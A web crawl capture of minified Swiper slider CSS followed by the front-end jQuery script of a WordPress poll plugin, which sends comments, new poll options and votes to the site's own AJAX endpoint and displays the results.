.swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{;right:10px;left:auto}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000}button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0;-moz-transform-origin:0;-ms-transform-origin:0;transform-origin:0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

--- FILE ---
content_type: application/javascript
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9
body_size: 307
content:
jQuery(document).ready(function($) {
	
	$(document).on('click', '.single-poll .woc_alert_box .alert_box_close .fa', function() {
		
		$(this).parent().parent().parent().fadeOut();
	})
	
	
	$(document).on('click', '.wpp_comments_box .wpp_submit_comment', function() {
		
		poll_id = $(this).attr('poll_id');
		wpp_name = $('.wpp_comments_box .wpp_name').val();
		wpp_email = $('.wpp_comments_box .wpp_email').val();
		wpp_comment = $('.wpp_comments_box .wpp_comment').val();
		
		if( poll_id == 0 || wpp_name.length == 0 || wpp_email.length == 0 || wpp_comment.length == 0 ) return;
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_comment", 
			"poll_id": poll_id, 
			"wpp_name": wpp_name, 
			"wpp_email": wpp_email, 
			"wpp_comment": wpp_comment, 
		},
		success: function(data) {	
			
			
			$('.wpp_comments_box .wpp_comment_header').fadeOut();
			$('.wpp_comments_box .wpp_comment_section').fadeOut();
			$(this).fadeOut();
			
			$('.wpp_comments_box .wpp_comment_message').hide().html(data).fadeIn();
		}
			});
		
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new_confirm', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		option_val 		= $('.single-poll .wpp_new_option_input').val();
		
		if( option_val.length == 0 ) {
			
			$('.single-poll .wpp_new_option_input').addClass('wpp_input_error');
			return;
		}
		
		__HTML__		= $(this).html();
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action"	 : "wpp_ajax_add_new_option", 
			"poll_id"	 : __POLL_ID__, 
			"option_val" : option_val,
		},
		success: function(data) {	
			 
			 if( data == 'ok' ) {
				 
				location.reload();
			 }
			
		}
			});
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_new_option_box_container').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_result', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_result_list').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_submit', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		__WPP_STATUS__	= $(this).attr( 'wpp_status' );
		__HTML__ 		= $(this).html();
		__CHECKED__		= [];
		
		if( __WPP_STATUS__  == 'disabled' ) return;
		
		$('.submit_poll_option').each(function() {
			if( $(this).is(':checked') ) {
				__CHECKED__.push(this.value);
			}
		});
		
		if( __CHECKED__.length  < 1 ) return;
		
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_poll", 
			"poll_id": __POLL_ID__, 
			"checked": __CHECKED__, 
		},
		success: function(data) {	
			response	= JSON.parse(data)
			_status		= response['status'];			
			_notice		= response['notice'];			
		
			
			if( _status == 0 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_error').fadeIn();
			}
			
			if( _status == 1 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_success').fadeIn();
			}
			
			$(this).html( __HTML__ );
		}
			});
	
	})

});	







